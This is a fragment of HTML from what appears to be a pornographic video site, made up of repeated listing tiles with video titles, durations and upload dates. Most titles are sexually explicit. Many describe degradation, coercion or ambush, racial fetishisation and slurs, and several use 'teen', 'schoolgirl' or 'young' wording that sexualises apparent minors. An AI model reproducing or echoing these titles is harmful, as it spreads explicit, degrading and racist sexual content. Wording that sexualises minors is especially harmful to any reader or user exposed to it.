                                <img data-sg="3514ed1097716730" src="/thumbs/976/3824942639060444976_0.jpg" alt="Degrading throat fuck for 1st timer">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 2.06.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Degrading throat fuck for 1st timer</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734228145941/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9be302715" src="/thumbs/941/2705852734228145941_0.jpg" alt="2 guys fuck a brunette in all holes">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 24:49</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 3.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">2 guys fuck a brunette in all holes</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734728298701/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9dbffe0cd" src="/thumbs/701/2705852734728298701_0.jpg" alt="Play alone is boring, sex is more fun">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Play alone is boring, sex is more fun</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733134394456/">
                            <div class="preview-img">
                                <img data-sg="258d1eb97cfed458" src="/thumbs/456/2705852733134394456_0.jpg" alt="Teen Truth Or Dare Turns Anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 15:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Teen Truth Or Dare Turns Anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731958539221/">
                            <div class="preview-img">
                                <img data-sg="258d1eb936e8b3d5" src="/thumbs/221/2705852731958539221_0.v1567868280" alt="Hot black girl gets brutal ass fucking in a suitcase">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 17:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Hot black girl gets brutal ass fucking in a suitcase</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734505504587/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9ceb84f4b" src="/thumbs/587/2705852734505504587_0.jpg" alt="Young french schoolgirl first anal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Young french schoolgirl first anal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942639720955890/">
                            <div class="preview-img">
                                <img data-sg="3514ed10becffff2" src="/thumbs/890/3824942639720955890_0.jpg" alt="Throat fucked ebony gets her first anal fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 16.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Throat fucked ebony gets her first anal fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856895428052202/">
                            <div class="preview-img">
                                <img data-sg="1a44c7514ea344ea" src="/thumbs/202/1892856895428052202_0.jpg" alt="Monique ebony rough gagging deepthroat">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 29.12.2015 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Monique ebony rough gagging deepthroat</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733093732187/">
                            <div class="preview-img">
                                <img data-sg="258d1eb97a925f5b" src="/thumbs/187/2705852733093732187_0.jpg" alt="Girlfriend had no idea he would would be so brutal">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 11:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 22.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Girlfriend had no idea he would would be so brutal</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638694049143/">
                            <div class="preview-img">
                                <img data-sg="3514ed10819aa577" src="/thumbs/143/3824942638694049143_0.jpg" alt="Asian teen forced by angry census taker to throat his cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:22</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian teen forced by angry census taker to throat his cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638904711919/">
                            <div class="preview-img">
                                <img data-sg="3514ed108e291aef" src="/thumbs/919/3824942638904711919_0.jpg" alt="Racist teen throat demolished &amp; degraded by a huge black cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Racist teen throat demolished &amp; degraded by a huge black cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734781940254/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9df32621e" src="/thumbs/254/2705852734781940254_0.jpg" alt="Wife fucked by black guy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:08</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 4.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Wife fucked by black guy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942640484153262/">
                            <div class="preview-img">
                                <img data-sg="3514ed10ec4d77ae" src="/thumbs/262/3824942640484153262_0.jpg" alt="Brazilian Extreme Deepthroat Slave">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:19</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.08.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brazilian Extreme Deepthroat Slave</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547387722121/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ab56e989" src="/thumbs/121/1426482547387722121_0.jpg" alt="Jav Idol Ambushed In Toilet Deep Throated Finger Squirted And Fucked Hard Wearing Her Uniform ">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:09</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 26.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Jav Idol Ambushed In Toilet Deep Throated Finger Squirted And Fucked Hard Wearing Her Uniform </div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/7247744248626281687/">
                            <div class="preview-img">
                                <img data-sg="649528fe723ffcd7" src="/thumbs/687/7247744248626281687_0.jpg" alt="(unused) April Sunrise 3rd time for malicious throat fucking and bum to mouth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:06</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.02.2022 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">(unused) April Sunrise 3rd time for malicious throat fucking and bum to mouth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5391416479887797793/">
                            <div class="preview-img">
                                <img data-sg="4ad228b937e62e21" src="/thumbs/793/5391416479887797793_0.jpg" alt="Racist White THOT Throat Destroyed By a Big Black Dick">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Racist White THOT Throat Destroyed By a Big Black Dick</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733740822913/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9a1243181" src="/thumbs/913/2705852733740822913_0.jpg" alt="Arab Babe Hardcore">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:15</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 9.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Arab Babe Hardcore</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942637988462091/">
                            <div class="preview-img">
                                <img data-sg="3514ed10578c3e0b" src="/thumbs/91/3824942637988462091_0.jpg" alt="Little Malaysia devours a big black cock">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2018 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Little Malaysia devours a big black cock</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734140902060/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9b8fceaac" src="/thumbs/60/2705852734140902060_0.jpg" alt="PAN  SKINNY THAI AND BBC">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 22:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">PAN  SKINNY THAI AND BBC</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734288521567/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9c1c9695f" src="/thumbs/567/2705852734288521567_0.jpg" alt="Stepdaughters Trade !">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 13:26</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 13.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Stepdaughters Trade !</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/6548485868366370318/">
                            <div class="preview-img">
                                <img data-sg="5ae0e533b0a4960e" src="/thumbs/318/6548485868366370318_0.jpg" alt="0% of boobs ! First Double Vaginal of a redhead bombshell ( DP )">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:58</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">0% of boobs ! First Double Vaginal of a redhead bombshell ( DP )</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3446371973617433142/">
                            <div class="preview-img">
                                <img data-sg="2fd3f90ce3543a36" src="/thumbs/142/3446371973617433142_0.jpg" alt="Black DP, PussyKat, 2on1, BBC, ATM, Balls Deep, DP, Rough Sex, Big Gapes, Creampie Swallow GL821">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 1:36</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 24.02.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Black DP, PussyKat, 2on1, BBC, ATM, Balls Deep, DP, Rough Sex, Big Gapes, Creampie Swallow GL821</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547440719113/">
                            <div class="preview-img">
                                <img data-sg="13cbe251ae7f9509" src="/thumbs/113/1426482547440719113_0.jpg" alt="Exploitedteensasia Exclusive Scene Petite Tina Filipino Amateur Teen Cock Gagged Cum In Mouth">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:07</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Exploitedteensasia Exclusive Scene Petite Tina Filipino Amateur Teen Cock Gagged Cum In Mouth</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731753089868/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92aa9cb4c" src="/thumbs/868/2705852731753089868_0.jpg" alt="Shy Asian Slut Brutal FaceFuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 3:14</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Shy Asian Slut Brutal FaceFuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852733226500936/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9827c4348" src="/thumbs/936/2705852733226500936_0.v1570344840" alt="Monstercock oktoberfest groupsex orgy">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 12:24</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 7.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Monstercock oktoberfest groupsex orgy</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852732273726098/">
                            <div class="preview-img">
                                <img data-sg="258d1eb949b21292" src="/thumbs/98/2705852732273726098_0.jpg" alt="Brianna Love sucking and fucking for cum DTD">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 20:02</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 10.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brianna Love sucking and fucking for cum DTD</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731831482084/">
                            <div class="preview-img">
                                <img data-sg="258d1eb92f55f6e4" src="/thumbs/84/2705852731831482084_0.jpg" alt="Asian slag Nyomi Zen endures being face fucked hard">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:38</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Asian slag Nyomi Zen endures being face fucked hard</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852734798855075/">
                            <div class="preview-img">
                                <img data-sg="258d1eb9e0347ba3" src="/thumbs/75/2705852734798855075_0.jpg" alt="Brutal face fuck">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 0:28</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 8.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Brutal face fuck</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1892856896472513962/">
                            <div class="preview-img">
                                <img data-sg="1a44c7518ce47daa" src="/thumbs/962/1892856896472513962_0.jpg" alt="BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 9:10</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 28.05.2021 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">BBW Head #401 She&#039;s been a Bad Girl (MeSsY &amp; Rough)</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482548004891577/">
                            <div class="preview-img">
                                <img data-sg="13cbe251d0202bb9" src="/thumbs/577/1426482548004891577_0.jpg" alt="School bondage hentai episode and brutal amateur cum in throat Sexy young">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 8:00</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 6.05.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">School bondage hentai episode and brutal amateur cum in throat Sexy young</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1607105513463867040/">
                            <div class="preview-img">
                                <img data-sg="164d95f31e95e6a0" src="/thumbs/40/1607105513463867040_0.jpg" alt="DevilsGangBangs Rough Fucking in All Holes">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 7:30</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.06.2024 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">DevilsGangBangs Rough Fucking in All Holes</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482547820846591/">
                            <div class="preview-img">
                                <img data-sg="13cbe251c527ddff" src="/thumbs/591/1426482547820846591_0.jpg" alt="Cheating blonde wife hardcore blowjob gagging">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 6:37</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 20.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cheating blonde wife hardcore blowjob gagging</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3283291912586831078/">
                            <div class="preview-img">
                                <img data-sg="2d9098994fa6a4e6" src="/thumbs/78/3283291912586831078_0.jpg" alt="HOT black espana deep throat and sperm in her backside">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 16:59</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 19.12.2023 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">HOT black espana deep throat and sperm in her backside</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/3824942638403672829/">
                            <div class="preview-img">
                                <img data-sg="3514ed10704bdafd" src="/thumbs/829/3824942638403672829_0.jpg" alt="Cum hating Jada Fire throat and ass fucked at Ghetto Gaggers">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 10:12</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 18.03.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Cum hating Jada Fire throat and ass fucked at Ghetto Gaggers</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/2705852731357651456/">
                            <div class="preview-img">
                                <img data-sg="258d1eb91317e200" src="/thumbs/456/2705852731357651456_0.jpg" alt="Achtung Verboten - Part 3">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 24:17</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 23.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Achtung Verboten - Part 3</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/1426482545069378011/">
                            <div class="preview-img">
                                <img data-sg="13cbe2512127c9db" src="/thumbs/11/1426482545069378011_0.jpg" alt="Rough throat bulge cheerleader Girls can be so mean and pretty teen">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
                                <div class="dur"><i class="fa fa-clock-o"></i> 5:01</div>
                            </div>
                            <div class="preview-bottom">
                                <ul>
                                    <li class="preview-likes"><i class="fa fa-thumbs-up"></i> 27.02.2020 <span></span></li>
                                    <li class="preview-views"><i class="fa fa-eye"></i> 0 <span>views</span></li>
                                </ul>
                            </div>
                            <div class="name">Rough throat bulge cheerleader Girls can be so mean and pretty teen</div>
                        </a>
                    </div>
                </div>
                                                            
                                                                             
     	                             
                
                <div class="preview">
                    <div class="preview-ins">
                        <a class="trd" href="/en/video/5884252074839157883/">
                            <div class="preview-img">
                                <img data-sg="51a9101601a4ac7b" src="/thumbs/883/5884252074839157883_0.jpg" alt="PACKED BACKSTAGE WITH TITLE! PEEING DRINKING DP 3on1 and nymphos Manana Tights squirt massive asshole gape">
                                <div class="preview-icon">
                                    <div class="icon"><i class="fa fa-caret-right"></i></div>
                                </div>
